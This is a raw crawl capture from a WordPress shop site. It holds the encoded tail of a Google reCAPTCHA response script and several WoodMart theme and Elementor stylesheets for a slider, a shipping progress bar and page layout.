HDh2xawpIBw4BwLcKlw5bCpD/[base64]/IMKeUgfClj3DtcKuAsKvL8OAwqjDsiHCs8OAasKowonDh8K+fcODwqtLwqzDrTZ4aMKjwoF7I3jDuTzCksKgwpDDqsKmw5Rpwr/Dgm9eMcKZw7VTwoU+wqhQw5bDucKCccKLwoPDssKTfEwNZwLDlV9PCcKswqsid3QAdEbDtkDDs8KSw7IMHsKUw6sPO8OUwoXCkMKvc8O3wpN6wq0twrDCoUPDlwnDlcOoNMKPSMKrwozDoHZ/aGkRwqDCrsO8XsO2woICOcO/[base64]/[base64]/CnMKJw4zCgcONw4cQwoh0ccO1woVvXAnDq8OvJsKXwoUqwpPCq1fCpMK4w4bCvADCgMKUPjk8wprDuTsvAhoMVkx6TjQHw5TDo3ooWsOvYsOuED4/OMKpw7TCllloKGzCi1t9TWYKFHPDuifDpwjCkSHClsK6C8KUFcK0DsKVEMOyQnkzDwRfUsKgEFg+w7rDjMK2asKow7hrwq59woLCm8ORwoxrwprDsF/DgcO4LcK/w4VYPlNWDxXCoWkZJS7DhB/DpWkfwp0Qw4DCtQpKTMKKT8OsUcKhw4PDqWRnM2/Cl8OvwocSw4IgwpvCo8KTwoFsf1EmCsKdIMKQw7tiw71Yw74OV8Oxwq1Kw6sLwqUzw4fCvsOvA8KwAz5Ww6PDtMKECcOufE3DssOEwrrDn8K+wot1asKBwrrDvQLDpsKVwozCh8KyccO4wqHCnsOeBsK1wr/DscOcYsOkwroxI8KiwrfDksOaY8KNVsOFKBzCtGJUw7Itw57CqcKsQsKFw5/DuVBFw6TCvMKqwqJKZyzDmcOTc8Kywq7CrFzCmSIVw4IEwrMbw5VJHz7CiVMGwrrCgMKUKsKyBWjDmcKAwq4ow7jDoTYfwoFZPBHCv3zCnTh5wooRwqplwphZa3fCocK/w6ofSRNsWGIffANoa8OLTiIcwoAOw5PCuMKuwoNMITBaw6svezhqwpbDpMONBkvCi09xGsK6QVF3ccKYw7HDuMO/woMpUcKbaH4bBMOVeMO7wpUcZsKFSmXClcK4wr/DkMOKY8O1bwTDhcKqwr3CjxTDv8Kcw59cw5kCwqPDoMKLwoM9KDUCYMK7w5c4wrTCoVB8wqorEMOgw6M4w78kUsO1CsKuw4zDscOFaMKyw75Sw6XDhcKEYQwjNsOqHXPCkMOhwqdTw4FJw4kNwovDpcOlVcKxw4fDqcK1w6guMGPDj8KFwpHClsKTAyhVw67DssKdNl/CosO8wonDoMOpw7bCmcOxw5kyw4LChcKVfMOHYMOEHFPDl13CqMKmQTfDhMKSwoPDt8K0NE4fLl8Ow61owotLw49Swo9VBG3CiW/DjGLCnWIjU8OOHSRswqk7w4DDo2nClcKrwqhuYsOkSWbDrETCusKmSg/CiEvCu0ZvacOKBVo6bQvDs8OYw6cLwosTZsO2w7vCulTDh8O9wp0vwo/CilTDgAoFPRrCqEE0U8O+PsKeGMKVQsK1JsKATEbDv8O7GsOQw6/Cj8KeHMKpwqR0LFDDoFTDiwTDj8Omw715cVfCkDDDn15wwq0Gw5JZw4Z3VkdowqsLEcOdw7Znwop5Qm/Cq8ObwqzDtsOHw7hBfizDlU89QMOsGcO/w68nw6nCpsObN8KCw6vDt17CoifChEDDp1PDosKXIkHDryx2FivCkMOIwqDDncKxw7zCh8ORwozCgylfVX9qw4/DrEp2SShBZ0MKAcOlwqjDmkIBwqnDhxhlwrh6VcK1OMOSwrDCpcOVcyvDhMKjInIaw4rDl8OseQEkw5s+XcOLwpXCt8OLwpkww5pZw5zDhMOLNMOWeEAEO8O7wp04wq7Ct8KFfcOHwr/[base64]/w7DCkBhQwojCmsOEdXbCiQwTMCYqwq5fLsKBRgoAw5hdw6bDtMOQLsKtWMOHSzXDscKTaR/[base64]/w5MVwr0tPMKxw4dqX8KVwpcPwrvCncOJOlRSGBjCoDRMw5bCjcOVKHQSw7lwPsOCwpfCpQTDn2Yxw6ceAcKnJcKJIwzDnibDlsOuwoHDisKVdwwhR0Bow40Fw5IAw6rDpMODAkDCp8Kfw5VcHQZWw7Vrw5fCnsOMw5gzFsOrwpjDuQ/[base64]/w4rDsxXCnnlewr3CusOeKcOSE8OswojDpMO4TkxDBRjCqMOvRjbDu8KFEcKbVMKOERrCpllYwpPDniDCvWvDvDkawprDjcKFwrDDmUBKHMOxw7I8HjsBwoFPw5QrBMONw7IowolWdHF/wohEZMKfw4HCgsOlw699d8KFw53DtMOywox5Hx/[base64]/CqXTDn8OaUsKwwrxCGMKTFlptw45ZXMO9eBVLwpnDn1BteEh1wqzCvRc4w58zwrgdJwEMV8O8w71Bw68xSsKpw6E3DsK/OsOhKA7DpsOBeSFMw7rCq8OCcBszChLDrMOxw5pAFnYRwoQSwo7DrsKBdcOiw4tlw4nDlXPCl8K0wpDDicO6W8OaQsOgwp/[base64]/[base64]/wrfCtcOTYsOVwofDk1LDlEXCocOBwowZQQh6w7B3CMKgbMOvw5jDqgUEc8KXw4B5UcK6w7LDpgHCs2PDmEUKbsOrw4o1wolSwphUWGLCmcO2e2gpLsK/[base64]/Cr8KSRhVowowbwrIsw5XCscKzTCJOwrbCv8Kuw5IlVGDDusOSw5PCl2hhw4vDk8KeNx5hV8OOOsOJw5nDsR3DiMKLwp/[base64]/R0XCl8KbS8KpwpVbw6vCtAJQwqUqw5jCsMKfUj5PazMcwoTDsxjDpTnCsVTDocO/JsK6w7HDshzCjcKVHR7CihJOw6Zkd8KcwpvDjsO3IcOzwonCncKUH1PCkWHCmzPCu3LDoB9ww78DQsO2cMKnw4o5RsK2wq7Cv8KZw44SS3DDi8OXSGJ7dMOcYcOCCxbCm1TCoMOvw5w/ZmjDjwNOwrI6JMKwRntQw6bCnMOnLsO0wrHCnx0EK8KGcS4TUMKxWCfDk8KabHzDi8KIwqhFMcKww4bDgMOaL1MYZT7Dp1cEZcKCTBXCi8OUwp/CvsOACMKIw4BgYMKYfsKtCnY2WGPDl0xcwr4fwrrDosKGCcOhcsKOR3xWJTrClTBewqDDo2LCqnpPVmsNw7xDCcKzwp5VcAbCq8O6PsOiRsONKcKvRn8bUSHCphfDhcOgQsKMRcOYw5PDrA7Ct8KBbzo2MRXCssO8IFVQAm1DMsOWwprCjhrCmGvCmk0cwpF/[base64]/QsO9wqJXwovDvcOUwpnDkcOPUlBiQVfDowMnwrXDj2s8dsK/[base64]/w7TDjh0vw7FOJRfCoMKYwpfDrBbClGvCn8KowpgFw48Zw7MWwoU5wpjCnRQVE8OtTsONw6TCsSFOwrl0wp90c8OCwp7CjW/CqcOGRcKgdcOTwrXCj2TCtSwawrLChcOQw50HwoJvw7XDs8OlbwDDolhSBhfCszTChwjCujNVEw/CtsKcdD92wpfCtEzDpMOLW8KHE2hWI8OAXMK3w6TCkX/[base64]/[base64]/DhcOwCj/DlMOKwqxHAsKVwpHDum7Dv8KLwrsMw7pNWcK5AsOxP8KzRsKwH8O8VVfCtUzDncO4w5/Du2TChTwnw4ora0DCqcKNw7PDusOyThLDhQPDpMKDw77Dnnk5BsKXwrl1woPDrCLDi8OWwr4EwoJsc0nDjh8Ec2TDhMOjb8OXAcKAwp3DkClsV8OEwp8Pw4jCgmo1VsO7wrYwwq/CjcKjw6l2woMBbBBowpkyMi7DrMKDw4kKwrTDrzQ+w6k4ZyMXbkrChx1GwoDDncONbsKeFsK/DR/CncKmw4/DjMKHw7pOwqB8PSjCqirCkDF/wrbCjzs5KmnDg2RiUC0dw4DDisKXw40sw4jCh8OGV8OHXMKcB8KUN2RPwpnDkxnChQzCvi7Dt0PCu8KTfcOVQFMhAGluLcOcw4Fvw4x+e8KBwonDq0oJAiQEw5/CtwEDUCLCuWoRwrjChT0iHcOjcsKKwp/DglUSwoNvw4TCnMKuw5/[base64]/In8pChTCjSkiw5LDscOsDkdkTWEsw4jCmyLCvirCk8KUw5vDlABqw7szw5Q5CsK0w5LDg35lwqZxUg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Otkry/GJ401fcK+A+vVWTvfePNVl3NXUg4NPn5PWqgo\\u003d\x22,1,0,null,1,1769046615513,0,0,[114,206,244,35,126],null,[204],\x22RC-8FrsXRv_0kMAIQ\x22,null,null,null,null,null,\x220dAFcWeA5J0WOFEY6lffaPhyiGsnNEbKUieZdKIK9bZnl7EfkBCTEove49Tqllu0LwVbU42Tbz70Rx5tUdiTPlCBH2NYQ58bXKmA\x22,1769129415627]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4
body_size: -17
content:
.wpb-js-composer .wpb_revslider_element{margin-bottom:0}[data-vc-full-width="true"] rs-fullwidth-wrap>rs-module-wrap{left:-15px !important}[data-vc-full-width="true"].vc_row-no-padding rs-fullwidth-wrap>rs-module-wrap{left:0 !important}.hermes .tp-arr-imgholder{background-size:cover}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4
body_size: 150
content:
.wd-free-progress-bar{border-radius:calc(var(--wd-brd-radius) / 2);--wd-progress-height: 10px}.wd-free-progress-bar .progress-bar{margin-top:10px;background-image:linear-gradient(135deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent);background-size:15px 15px}.wd-free-progress-bar.wd-progress-hide .progress-area{display:none}.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar{padding:20px;border:2px dashed var(--brdcolor-gray-300)}.widget_shopping_cart .wd-free-progress-bar{margin-bottom:0;padding-top:15px;padding-bottom:15px;border-top:1px solid var(--brdcolor-gray-300)}.wd-builder-off .wd-shipping-progress-bar{margin-bottom:20px}@media (min-width: 769px){.woocommerce-checkout .wd-builder-off .wd-shipping-progress-bar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955
body_size: 227
content:
.elementor-728 .elementor-element.elementor-element-9b07fda:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2bd0ad4 );}.elementor-728 .elementor-element.elementor-element-9b07fda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-cab3678.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-88ab7be{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-b6c3c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-727fac9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-62cbc34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d9abbf9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-c69314f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-c69314f > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-64e75af{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956
body_size: 81
content:
.elementor-3142 .elementor-element.elementor-element-d67d2e5{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3142 .elementor-element.elementor-element-d67d2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title, .elementor-3142 .elementor-element.elementor-element-42240ba .title-subtitle, .elementor-3142 .elementor-element.elementor-element-42240ba .woodmart-title-container{max-width:70%;}.elementor-3142 .elementor-element.elementor-element-42240ba .title{font-size:34px;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title{font-size:14px;}.elementor-3142 .elementor-element.elementor-element-e6e095c .mc4wp-form-fields{max-width:420px;}.elementor-3142 .elementor-element.elementor-element-e6e095c > .elementor-widget-container{padding:0px 15px 0px 15px;}